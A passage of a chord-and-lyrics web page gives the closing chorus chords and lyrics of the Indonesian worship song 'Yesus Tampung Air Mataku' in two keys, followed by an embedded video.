<span class="c">C</span>        <span class="c">D7</span>/<span class="c">C</span>          <span class="c">Bm</span>         <span class="c">Em</span>
Musuhku akan mundur waktu ku berseru
<span class="c">C</span>          <span class="c">D7</span>/<span class="c">C</span>        <span class="c">G</span>
Ku yakin Tuhan di pihakku
  <span class="c">C</span>        <span class="c">D7</span>/<span class="c">C</span>  <span class="c">Bm</span>        <span class="c">Em</span> 
Dalam janjiMu, hatiku percaya
       <span class="c">Am</span>         <span class="c">D</span>
Tangan kananMu memb’ri kemenangan

<span style="color: #0000ff;"><strong>Interlude : <span class="c">C</span> <span class="c">Bm</span> <span class="c">B</span> <span class="c">Em</span> <span class="c">D</span> <span class="c">A</span>/<span class="c">C#</span> <span class="c">Dsus</span>4 <span class="c">D</span></strong></span>

<strong><span style="color: #0000ff;">Verse
Chorus</span></strong>

<span style="color: #008000;"><strong>Interlude : 
<span class="c">C</span>   <span class="c">Bm</span>   <span class="c">Bb</span>  <span class="c">Am</span>  <span class="c">D</span>
<span class="c">Bm</span>  <span class="c">C#m</span>  <span class="c">D</span>   <span class="c">E</span>   <span class="c">C#m</span></strong></span>

Chorus :
<span class="c">D</span>        <span class="c">E7</span>/<span class="c">D</span>          <span class="c">C#m</span>        <span class="c">F#m</span>
Musuhku akan mundur waktu ku berseru
<span class="c">D</span>          <span class="c">E</span>           <span class="c">A</span>
Ku yakin Tuhan di pihakku
  <span class="c">D</span>        <span class="c">E</span>     <span class="c">C#</span>   <span class="c">C#</span>/<span class="c">F</span> <span class="c">F#m</span> 
Dalam janjiMu, hatiku percaya
       <span class="c">Bm</span>         <span class="c">E</span>          <span class="c">A</span>   <span class="c">D</span>/<span class="c">F#</span> <span class="c">E</span>/<span class="c">G#</span> <span class="c">A</span>
Tangan kananMu memb’ri kemenangan</pre>
<pre></pre>
<p><iframe loading="lazy" title="Grezia Epiphania - Yesus Tampung Air Mataku |Official Lyrics Video| - Lagu Rohani" width="744" height="419" src="https://www.youtube.com/embed/zjx1j1rBIkw?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
    </div><!-- .entry-content -->
    
    
            <footer class="entry-footer">
        <div class="boldwp-share-buttons boldwp-clearfix"><span class="boldwp-share-text">Share: </span><a class="boldwp-share-buttons-twitter" href="https://twitter.com/intent/tweet?text=Yesus%20Tampung%20Air%20Mataku%20%20Lyric%2CChord%20%26%23038%3B%20Video&#038;url=https%3A%2F%2Fchordmusic.info%2Fyesus-tampung-air-mataku-lyricchord-video%2F" target="_blank" rel="nofollow" title="Tweet This!"><i class="fab fa-twitter" aria-hidden="true"></i>Twitter</a><a class="boldwp-share-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Fyesus-tampung-air-mataku-lyricchord-video%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fab fa-facebook-f" aria-hidden="true"></i>Facebook</a><a class="boldwp-share-buttons-reddit" href="https://www.reddit.com/submit?url=https%3A%2F%2Fchordmusic.info%2Fyesus-tampung-air-mataku-lyricchord-video%2F&#038;title=Yesus%20Tampung%20Air%20Mataku%20%20Lyric%2CChord%20%26%23038%3B%20Video" target="_blank" rel="nofollow" title="Share this on Reddit"><i class="fab fa-reddit" aria-hidden="true"></i>Reddit</a><a class="boldwp-share-buttons-vk" href="https://vk.com/share.php?url=https%3A%2F%2Fchordmusic.info%2Fyesus-tampung-air-mataku-lyricchord-video%2F&#038;title=Yesus%20Tampung%20Air%20Mataku%20%20Lyric%2CChord%20%26%23038%3B%20Video" target="_blank" rel="nofollow" title="Share this on VK"><i class="fab fa-vk" aria-hidden="true"></i>VK</a><a class="boldwp-share-buttons-digg" href="https://digg.com/submit?url=https%3A%2F%2Fchordmusic.info%2Fyesus-tampung-air-mataku-lyricchord-video%2F&#038;title=Yesus%20Tampung%20Air%20Mataku%20%20Lyric%2CChord%20%26%23038%3B%20Video" target="_blank" rel="nofollow" title="Share this on Digg"><i class="fab fa-digg" aria-hidden="true"></i>Digg</a><a class="boldwp-share-buttons-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=Yesus%20Tampung%20Air%20Mataku%20%20Lyric%2CChord%20%26%23038%3B%20Video&#038;url=https%3A%2F%2Fchordmusic.info%2Fyesus-tampung-air-mataku-lyricchord-video%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fab fa-linkedin-in" aria-hidden="true"></i>Linkedin</a><a class="boldwp-share-buttons-mix" href="https://mix.com/add?url=https%3A%2F%2Fchordmusic.info%2Fyesus-tampung-air-mataku-lyricchord-video%2F" target="_blank" rel="nofollow" title="Share this on Mix"><i class="fab fa-mix" aria-hidden="true"></i>Mix</a></div>            </footer><!-- .entry-footer -->
        
    
            <div class="boldwp-author-bio">
            <div class="boldwp-author-bio-inside">
            <div class="boldwp-author-bio-top">
            <span class="boldwp-author-bio-gravatar">
                <img alt='' src='https://secure.gravatar.com/avatar/da877dc94311e880ecbc6d20d6e1eacf?s=80&#038;d=mm&#038;r=g' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' />
            </span>
            <div class="boldwp-author-bio-text">
                <div class="boldwp-author-bio-name">Author: <span>chord info</span></div><div class="boldwp-author-bio-text-description"></div>
            </div>
            </div>
        
            <div class="boldwp-author-bio-social">
            
            </div>
            </div>
            </div>
        
    <div class="boldwp-related-posts-wrap" id="boldwp-related-posts-wrap">
            <h4>Related Articles</h4>
        <div class="boldwp-related-posts-list">
        
                    <div class="boldwp-related-post-item">
                                                    <div class="boldwp-related-post-item-thumbnail">
                                <a class="boldwp-related-post-item-title boldwp-related-post-item-thumbnail-link" href="https://chordmusic.info/yesus-kekuatan-kusembah-kau-allahku-chord-and-lyrics/" title="Permanent Link to Yesus Kekuatan (Kusembah Kau Allahku) &#8211; Chord and Lyrics"><img width="301" height="174" src="https://chordmusic.info/wp-content/uploads/2022/02/Yesus-kekuatan.png" class="boldwp-related-post-item-thumbnail-img wp-post-image" alt="Yesus kekuatan" loading="lazy" title="Yesus Kekuatan (Kusembah Kau Allahku) &#8211; Chord and Lyrics" /></a>
                                <div class="boldwp-mini-share-buttons-wrapper"><div class="boldwp-mini-share-buttons"><i class="fas fa-share-alt" aria-hidden="true"></i><div class="boldwp-mini-share-buttons-inner boldwp-clearfix"><div class="boldwp-mini-share-buttons-content"><a class="boldwp-mini-share-button boldwp-mini-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=Yesus%20Kekuatan%20%28Kusembah%20Kau%20Allahku%29%20%26%238211%3B%20Chord%20and%20Lyrics&#038;url=https%3A%2F%2Fchordmusic.info%2Fyesus-kekuatan-kusembah-kau-allahku-chord-and-lyrics%2F" target="_blank" rel="nofollow" aria-label="Linkedin Share Button"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fchordmusic.info%2Fyesus-kekuatan-kusembah-kau-allahku-chord-and-lyrics%2F&#038;media=https://chordmusic.info/wp-content/uploads/2022/02/Yesus-kekuatan.png&#038;description=Yesus%20Kekuatan%20%28Kusembah%20Kau%20Allahku%29%20%26%238211%3B%20Chord%20and%20Lyrics" target="_blank" rel="nofollow" aria-label="Pinterest Share Button"><i class="fab fa-pinterest" aria-hidden="true" title="Share this on Pinterest"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Fyesus-kekuatan-kusembah-kau-allahku-chord-and-lyrics%2F" target="_blank" rel="nofollow" aria-label="Facebook Share Button"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-twitter" href="https://twitter.com/intent/tweet?text=Yesus%20Kekuatan%20%28Kusembah%20Kau%20Allahku%29%20%26%238211%3B%20Chord%20and%20Lyrics&#038;url=https%3A%2F%2Fchordmusic.info%2Fyesus-kekuatan-kusembah-kau-allahku-chord-and-lyrics%2F" target="_blank" rel="nofollow" aria-label="Twitter Share Button"><i class="fab fa-twitter" aria-hidden="true" title="Tweet This!"></i></a></div></div></div></div>                                                                                                <div class="boldwp-featured-post-header boldwp-clearfix">
                                <span class="boldwp-featured-post-likes boldwp-featured-post-header-meta"><a href="#" class="themesdna-likes" id="themesdna-likes-7050" title="Like this"><span class="themesdna-likes-count">0</span></a></span>                                <span class="boldwp-featured-post-views boldwp-featured-post-header-meta"><span class="themesdna-views" id="themesdna-views-7050" title="3715 Views">3715</span></span>                                </div>
                                                                                            </div>
                                                <div><a class="boldwp-related-post-item-title" href="https://chordmusic.info/yesus-kekuatan-kusembah-kau-allahku-chord-and-lyrics/" title="Permanent Link to Yesus Kekuatan (Kusembah Kau Allahku) &#8211; Chord and Lyrics">Yesus Kekuatan (Kusembah Kau Allahku) &#8211; Chord and Lyrics</a></div>                    </div>

                
                    <div class="boldwp-related-post-item">
                                                    <div class="boldwp-related-post-item-thumbnail">
                                <a class="boldwp-related-post-item-title boldwp-related-post-item-thumbnail-link" href="https://chordmusic.info/only-you-2pm-lirik-dan-kunci-gitar/" title="Permanent Link to Only You 2PM- Lirik dan Kunci Gitar"><img width="480" height="300" src="https://chordmusic.info/wp-content/uploads/2022/04/Only-You-480x300.png" class="boldwp-related-post-item-thumbnail-img wp-post-image" alt="Only You" loading="lazy" title="Only You 2PM- Lirik dan Kunci Gitar" /></a>
                                <div class="boldwp-mini-share-buttons-wrapper"><div class="boldwp-mini-share-buttons"><i class="fas fa-share-alt" aria-hidden="true"></i><div class="boldwp-mini-share-buttons-inner boldwp-clearfix"><div class="boldwp-mini-share-buttons-content"><a class="boldwp-mini-share-button boldwp-mini-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=Only%20You%202PM-%20Lirik%20dan%20Kunci%20Gitar&#038;url=https%3A%2F%2Fchordmusic.info%2Fonly-you-2pm-lirik-dan-kunci-gitar%2F" target="_blank" rel="nofollow" aria-label="Linkedin Share Button"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fchordmusic.info%2Fonly-you-2pm-lirik-dan-kunci-gitar%2F&#038;media=https://chordmusic.info/wp-content/uploads/2022/04/Only-You.png&#038;description=Only%20You%202PM-%20Lirik%20dan%20Kunci%20Gitar" target="_blank" rel="nofollow" aria-label="Pinterest Share Button"><i class="fab fa-pinterest" aria-hidden="true" title="Share this on Pinterest"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Fonly-you-2pm-lirik-dan-kunci-gitar%2F" target="_blank" rel="nofollow" aria-label="Facebook Share Button"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-twitter" href="https://twitter.com/intent/tweet?text=Only%20You%202PM-%20Lirik%20dan%20Kunci%20Gitar&#038;url=https%3A%2F%2Fchordmusic.info%2Fonly-you-2pm-lirik-dan-kunci-gitar%2F" target="_blank" rel="nofollow" aria-label="Twitter Share Button"><i class="fab fa-twitter" aria-hidden="true" title="Tweet This!"></i></a></div></div></div></div>                                                                                                <div class="boldwp-featured-post-header boldwp-clearfix">
                                <span class="boldwp-featured-post-likes boldwp-featured-post-header-meta"><a href="#" class="themesdna-likes" id="themesdna-likes-7521" title="Like this"><span class="themesdna-likes-count">0</span></a></span>                                <span class="boldwp-featured-post-views boldwp-featured-post-header-meta"><span class="themesdna-views" id="themesdna-views-7521" title="998 Views">998</span></span>                                </div>
                                                                                            </div>
                                                <div><a class="boldwp-related-post-item-title" href="https://chordmusic.info/only-you-2pm-lirik-dan-kunci-gitar/" title="Permanent Link to Only You 2PM- Lirik dan Kunci Gitar">Only You 2PM- Lirik dan Kunci Gitar</a></div>                    </div>

                
                    <div class="boldwp-related-post-item">
                                                    <div class="boldwp-related-post-item-thumbnail">
                                <a class="boldwp-related-post-item-title boldwp-related-post-item-thumbnail-link" href="https://chordmusic.info/tulang-rusuk-wedding-song-chord-lyric/" title="Permanent Link to Tulang Rusuk &#8211; Wedding Song &#8211; Chord &#038; Lyric"><img width="473" height="274" src="https://chordmusic.info/wp-content/uploads/2023/01/Tulang-RUsusk.png" class="boldwp-related-post-item-thumbnail-img wp-post-image" alt="Tulang RUsusk" loading="lazy" title="Tulang Rusuk &#8211; Wedding Song &#8211; Chord &#038; Lyric" srcset="https://chordmusic.info/wp-content/uploads/2023/01/Tulang-RUsusk.png 473w, https://chordmusic.info/wp-content/uploads/2023/01/Tulang-RUsusk-300x174.png 300w" sizes="(max-width: 473px) 100vw, 473px" /></a>
                                <div class="boldwp-mini-share-buttons-wrapper"><div class="boldwp-mini-share-buttons"><i class="fas fa-share-alt" aria-hidden="true"></i><div class="boldwp-mini-share-buttons-inner boldwp-clearfix"><div class="boldwp-mini-share-buttons-content"><a class="boldwp-mini-share-button boldwp-mini-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=Tulang%20Rusuk%20%26%238211%3B%20Wedding%20Song%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric&#038;url=https%3A%2F%2Fchordmusic.info%2Ftulang-rusuk-wedding-song-chord-lyric%2F" target="_blank" rel="nofollow" aria-label="Linkedin Share Button"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fchordmusic.info%2Ftulang-rusuk-wedding-song-chord-lyric%2F&#038;media=https://chordmusic.info/wp-content/uploads/2023/01/Tulang-RUsusk.png&#038;description=Tulang%20Rusuk%20%26%238211%3B%20Wedding%20Song%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric" target="_blank" rel="nofollow" aria-label="Pinterest Share Button"><i class="fab fa-pinterest" aria-hidden="true" title="Share this on Pinterest"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Ftulang-rusuk-wedding-song-chord-lyric%2F" target="_blank" rel="nofollow" aria-label="Facebook Share Button"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-twitter" href="https://twitter.com/intent/tweet?text=Tulang%20Rusuk%20%26%238211%3B%20Wedding%20Song%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric&#038;url=https%3A%2F%2Fchordmusic.info%2Ftulang-rusuk-wedding-song-chord-lyric%2F" target="_blank" rel="nofollow" aria-label="Twitter Share Button"><i class="fab fa-twitter" aria-hidden="true" title="Tweet This!"></i></a></div></div></div></div>                                                                                                <div class="boldwp-featured-post-header boldwp-clearfix">
                                <span class="boldwp-featured-post-likes boldwp-featured-post-header-meta"><a href="#" class="themesdna-likes" id="themesdna-likes-11161" title="Like this"><span class="themesdna-likes-count">1</span></a></span>                                <span class="boldwp-featured-post-views boldwp-featured-post-header-meta"><span class="themesdna-views" id="themesdna-views-11161" title="3009 Views">3009</span></span>                                </div>
                                                                                            </div>
                                                <div><a class="boldwp-related-post-item-title" href="https://chordmusic.info/tulang-rusuk-wedding-song-chord-lyric/" title="Permanent Link to Tulang Rusuk &#8211; Wedding Song &#8211; Chord &#038; Lyric">Tulang Rusuk &#8211; Wedding Song &#8211; Chord &#038; Lyric</a></div>                    </div>

                
                    <div class="boldwp-related-post-item">
                                                    <div class="boldwp-related-post-item-thumbnail">
                                <a class="boldwp-related-post-item-title boldwp-related-post-item-thumbnail-link" href="https://chordmusic.info/holan-alani-arta-do-arghana-trio-chord-lyric/" title="Permanent Link to Holan Alani Arta Do &#8211; Arghana Trio &#8211; Chord &#038; Lyric"><img width="480" height="300" src="https://chordmusic.info/wp-content/uploads/2023/07/Holan-Alani-Arta-Do-Arghana-Trio-480x300.png" class="boldwp-related-post-item-thumbnail-img wp-post-image" alt="Holan Alani Arta Do - Arghana Trio" loading="lazy" title="Holan Alani Arta Do &#8211; Arghana Trio &#8211; Chord &#038; Lyric" /></a>
                                <div class="boldwp-mini-share-buttons-wrapper"><div class="boldwp-mini-share-buttons"><i class="fas fa-share-alt" aria-hidden="true"></i><div class="boldwp-mini-share-buttons-inner boldwp-clearfix"><div class="boldwp-mini-share-buttons-content"><a class="boldwp-mini-share-button boldwp-mini-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=Holan%20Alani%20Arta%20Do%20%26%238211%3B%20Arghana%20Trio%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric&#038;url=https%3A%2F%2Fchordmusic.info%2Fholan-alani-arta-do-arghana-trio-chord-lyric%2F" target="_blank" rel="nofollow" aria-label="Linkedin Share Button"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fchordmusic.info%2Fholan-alani-arta-do-arghana-trio-chord-lyric%2F&#038;media=https://chordmusic.info/wp-content/uploads/2023/07/Holan-Alani-Arta-Do-Arghana-Trio.png&#038;description=Holan%20Alani%20Arta%20Do%20%26%238211%3B%20Arghana%20Trio%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric" target="_blank" rel="nofollow" aria-label="Pinterest Share Button"><i class="fab fa-pinterest" aria-hidden="true" title="Share this on Pinterest"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Fholan-alani-arta-do-arghana-trio-chord-lyric%2F" target="_blank" rel="nofollow" aria-label="Facebook Share Button"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-twitter" href="https://twitter.com/intent/tweet?text=Holan%20Alani%20Arta%20Do%20%26%238211%3B%20Arghana%20Trio%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric&#038;url=https%3A%2F%2Fchordmusic.info%2Fholan-alani-arta-do-arghana-trio-chord-lyric%2F" target="_blank" rel="nofollow" aria-label="Twitter Share Button"><i class="fab fa-twitter" aria-hidden="true" title="Tweet This!"></i></a></div></div></div></div>                                                                                                <div class="boldwp-featured-post-header boldwp-clearfix">
                                <span class="boldwp-featured-post-likes boldwp-featured-post-header-meta"><a href="#" class="themesdna-likes" id="themesdna-likes-12249" title="Like this"><span class="themesdna-likes-count">0</span></a></span>                                <span class="boldwp-featured-post-views boldwp-featured-post-header-meta"><span class="themesdna-views" id="themesdna-views-12249" title="1161 Views">1161</span></span>                                </div>
                                                                                            </div>
                                                <div><a class="boldwp-related-post-item-title" href="https://chordmusic.info/holan-alani-arta-do-arghana-trio-chord-lyric/" title="Permanent Link to Holan Alani Arta Do &#8211; Arghana Trio &#8211; Chord &#038; Lyric">Holan Alani Arta Do &#8211; Arghana Trio &#8211; Chord &#038; Lyric</a></div>                    </div>

                    </div>
</div>

    </div>
</article>


	<nav class="navigation post-navigation" role="navigation" aria-label="Pos">
		<h2 class="screen-reader-text">Navigasi pos</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://chordmusic.info/mata-hatiku-lyric/" rel="prev">Mata Hatiku Lyric, Chord &#038; Video : Nikita &#038; Jason &rarr;</a></div><div class="nav-next"><a href="https://chordmusic.info/aku-lebih-perlu/" rel="next">&larr; Aku Lebih Perlu Lyric,Chord &#038; Video : Grezia</a></div></div>
	</nav>
<div class="clear"></div>
</div><!--/#boldwp-posts-wrapper -->




</div>
</div>
</div><!-- /#boldwp-main-wrapper -->





<div class="boldwp-sidebar-wrapper boldwp-sidebar-widget-areas boldwp-clearfix" id="boldwp-sidebar-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">
<div class="boldwp-sidebar-wrapper-inside boldwp-clearfix">

<div id="search-2" class="boldwp-side-widget widget boldwp-box widget_search"><div class="boldwp-box-inside">
<form role="search" method="get" class="boldwp-search-form" action="https://chordmusic.info/">
<label>
    <span class="boldwp-sr-only">Search for:</span>
    <input type="search" class="boldwp-search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="boldwp-search-submit" value="&#xf002;" />
</form></div></div><div id="custom_html-10" class="widget_text boldwp-side-widget widget boldwp-box widget_custom_html"><div class="widget_text boldwp-box-inside"><div class="textwidget custom-html-widget"><a href="http://menucook.today" target="_top" rel="noopener"><img src="https://chordmusic.info/wp-content/uploads/2022/04/link_menucook.png" >Cooking Smarter</a></div></div></div>
		<div id="recent-posts-3" class="boldwp-side-widget widget boldwp-box widget_recent_entries"><div class="boldwp-box-inside">
		<div class="boldwp-widget-header"><h2 class="boldwp-widget-title"><span class="boldwp-widget-title-inside">NEW POST</span></h2></div>
		<ul>
											<li>
					<a href="https://chordmusic.info/take-me-deeper-crossroads-music-chord-lyric/">Take Me Deeper &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/grateful-crossroads-chord/">Grateful &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/better-than-new-crossroads-music-chord-lyric/">Better Than New &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/oh-the-power-crossroads-music-chord-lyric/">Oh The Power &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/fullness-vive-worship-chord-lyric/">Fullness &#8211; Vive Worship &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/hidden-vive-worship-chord-lyric/">Hidden &#8211; Vive Worship &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/youve-already-won-shane-shane-chord-lyric/">You&#8217;ve Already Won &#8211; Shane &#038; Shane &#8211; Chord &#038; Lyric</a>
									</li>
					</ul>

		</div></div><div id="custom_html-9" class="widget_text boldwp-side-widget widget boldwp-box widget_custom_html"><div class="widget_text boldwp-box-inside"><div class="boldwp-widget-header"><h2 class="boldwp-widget-title"><span class="boldwp-widget-title-inside">Subscribe to Our Newslater</span></h2></div><div class="textwidget custom-html-widget"><form style="border:1px solid #ccc;padding:3px;text-align:center;" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=chordmusic/yoKP', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><p>Enter your email address:</p><p><input type="text" style="width:140px" name="email"/></p><input type="hidden" value="chordmusic/yoKP" name="uri"/><input type="hidden" name="loc" value="en_US"/><input type="submit" value="Subscribe" /><p>Delivered by <a href="https://feedburner.google.com" target="_blank" rel="noopener">FeedBurner</a></p></form></div></div></div><div id="tag_cloud-2" class="boldwp-side-widget widget boldwp-box widget_tag_cloud"><div class="boldwp-box-inside"><div class="boldwp-widget-header"><h2 class="boldwp-widget-title"><span class="boldwp-widget-title-inside">Popular Tags</span></h2></div><div class="tagcloud"><a href="https://chordmusic.info/tag/gi-dle/" class="tag-cloud-link tag-link-2331 tag-link-position-1" style="font-size: 10.382978723404pt;" aria-label="(G)I-DLE (20 item)">(G)I-DLE</a>
<a href="https://chordmusic.info/tag/armada/" class="tag-cloud-link tag-link-1342 tag-link-position-2" style="font-size: 9.7872340425532pt;" aria-label="Armada (17 item)">Armada</a>
<a href="https://chordmusic.info/tag/bethel-music/" class="tag-cloud-link tag-link-40 tag-link-position-3" style="font-size: 9.9858156028369pt;" aria-label="Bethel Music (18 item)">Bethel Music</a>
<a href="https://chordmusic.info/tag/chord/" class="tag-cloud-link tag-link-18 tag-link-position-4" style="font-size: 14.553191489362pt;" aria-label="CHORD (54 item)">CHORD</a>
<a href="https://chordmusic.info/tag/chord-gitar/" class="tag-cloud-link tag-link-1618 tag-link-position-5" style="font-size: 9.1914893617021pt;" aria-label="chord gitar (15 item)">chord gitar</a>
<a href="https://chordmusic.info/tag/chord-lagu-rohani/" class="tag-cloud-link tag-link-66 tag-link-position-6" style="font-size: 8.2978723404255pt;" aria-label="CHORD LAGU ROHANI (12 item)">CHORD LAGU ROHANI</a>
<a href="https://chordmusic.info/tag/chords/" class="tag-cloud-link tag-link-28 tag-link-position-7" style="font-size: 10.184397163121pt;" aria-label="Chords (19 item)">Chords</a>
<a href="https://chordmusic.info/tag/chris-tomlin/" class="tag-cloud-link tag-link-35 tag-link-position-8" style="font-size: 10.581560283688pt;" aria-label="Chris Tomlin (21 item)">Chris Tomlin</a>
<a href="https://chordmusic.info/tag/dorman-manik/" class="tag-cloud-link tag-link-3085 tag-link-position-9" style="font-size: 8.2978723404255pt;" aria-label="Dorman Manik (12 item)">Dorman Manik</a>
<a href="https://chordmusic.info/tag/download-mp3/" class="tag-cloud-link tag-link-15 tag-link-position-10" style="font-size: 12.269503546099pt;" aria-label="Download Mp3 (31 item)">Download Mp3</a>
<a href="https://chordmusic.info/tag/easy-chord/" class="tag-cloud-link tag-link-1608 tag-link-position-11" style="font-size: 10.382978723404pt;" aria-label="easy chord (20 item)">easy chord</a>
<a href="https://chordmusic.info/tag/easy-chord-and-lyrics/" class="tag-cloud-link tag-link-1657 tag-link-position-12" style="font-size: 10.581560283688pt;" aria-label="easy chord and lyrics (21 item)">easy chord and lyrics</a>
<a href="https://chordmusic.info/tag/easy-chords/" class="tag-cloud-link tag-link-1656 tag-link-position-13" style="font-size: 13.957446808511pt;" aria-label="easy chords (47 item)">easy chords</a>
<a href="https://chordmusic.info/tag/easy-guitar-chords/" class="tag-cloud-link tag-link-1645 tag-link-position-14" style="font-size: 9.1914893617021pt;" aria-label="Easy Guitar Chords (15 item)">Easy Guitar Chords</a>
<a href="https://chordmusic.info/tag/elevation-worship/" class="tag-cloud-link tag-link-171 tag-link-position-15" style="font-size: 12.765957446809pt;" aria-label="Elevation Worship (35 item)">Elevation Worship</a>
<a href="https://chordmusic.info/tag/exo/" class="tag-cloud-link tag-link-2346 tag-link-position-16" style="font-size: 8.2978723404255pt;" aria-label="EXO (12 item)">EXO</a>
<a href="https://chordmusic.info/tag/gaby-bettay/" class="tag-cloud-link tag-link-2464 tag-link-position-17" style="font-size: 8pt;" aria-label="Gaby Bettay (11 item)">Gaby Bettay</a>
<a href="https://chordmusic.info/tag/girls-generation/" class="tag-cloud-link tag-link-2343 tag-link-position-18" style="font-size: 12.269503546099pt;" aria-label="Girls&#039; Generation (31 item)">Girls&#039; Generation</a>
<a href="https://chordmusic.info/tag/gms-live/" class="tag-cloud-link tag-link-1567 tag-link-position-19" style="font-size: 8pt;" aria-label="GMS Live (11 item)">GMS Live</a>
<a href="https://chordmusic.info/tag/hillsong/" class="tag-cloud-link tag-link-1661 tag-link-position-20" style="font-size: 8.6950354609929pt;" aria-label="hillsong (13 item)">hillsong</a>
<a href="https://chordmusic.info/tag/hillsong-united-chords/" class="tag-cloud-link tag-link-446 tag-link-position-21" style="font-size: 9.4893617021277pt;" aria-label="Hillsong United Chords (16 item)">Hillsong United Chords</a>
<a href="https://chordmusic.info/tag/ifgf-praise/" class="tag-cloud-link tag-link-61 tag-link-position-22" style="font-size: 8.2978723404255pt;" aria-label="IFGF PRAISE (12 item)">IFGF PRAISE</a>
<a href="https://chordmusic.info/tag/jpcc-worship/" class="tag-cloud-link tag-link-53 tag-link-position-23" style="font-size: 11.177304964539pt;" aria-label="JPCC WORSHIP (24 item)">JPCC WORSHIP</a>
<a href="https://chordmusic.info/tag/judika/" class="tag-cloud-link tag-link-1533 tag-link-position-24" style="font-size: 8.2978723404255pt;" aria-label="Judika (12 item)">Judika</a>
<a href="https://chordmusic.info/tag/k-pop/" class="tag-cloud-link tag-link-2279 tag-link-position-25" style="font-size: 21.602836879433pt;" aria-label="K-Pop (283 item)">K-Pop</a>
<a href="https://chordmusic.info/tag/korea/" class="tag-cloud-link tag-link-2304 tag-link-position-26" style="font-size: 21.801418439716pt;" aria-label="Korea (294 item)">Korea</a>
<a href="https://chordmusic.info/tag/kunci-gitar/" class="tag-cloud-link tag-link-1606 tag-link-position-27" style="font-size: 12.567375886525pt;" aria-label="kunci gitar (34 item)">kunci gitar</a>
<a href="https://chordmusic.info/tag/lagu-korea/" class="tag-cloud-link tag-link-2281 tag-link-position-28" style="font-size: 22pt;" aria-label="lagu korea (309 item)">lagu korea</a>
<a href="https://chordmusic.info/tag/lagu-rohani/" class="tag-cloud-link tag-link-1591 tag-link-position-29" style="font-size: 12.269503546099pt;" aria-label="Lagu rohani (31 item)">Lagu rohani</a>
<a href="https://chordmusic.info/tag/lagu-rohani-terbaru/" class="tag-cloud-link tag-link-1671 tag-link-position-30" style="font-size: 13.36170212766pt;" aria-label="lagu rohani terbaru (41 item)">lagu rohani terbaru</a>
<a href="https://chordmusic.info/tag/lyric-korea/" class="tag-cloud-link tag-link-2322 tag-link-position-31" style="font-size: 16.737588652482pt;" aria-label="lyric korea (90 item)">lyric korea</a>
<a href="https://chordmusic.info/tag/lyrics/" class="tag-cloud-link tag-link-19 tag-link-position-32" style="font-size: 17.13475177305pt;" aria-label="Lyrics (99 item)">Lyrics</a>
<a href="https://chordmusic.info/tag/lyrics-lagu-rohani/" class="tag-cloud-link tag-link-63 tag-link-position-33" style="font-size: 9.1914893617021pt;" aria-label="Lyrics lagu rohani (15 item)">Lyrics lagu rohani</a>
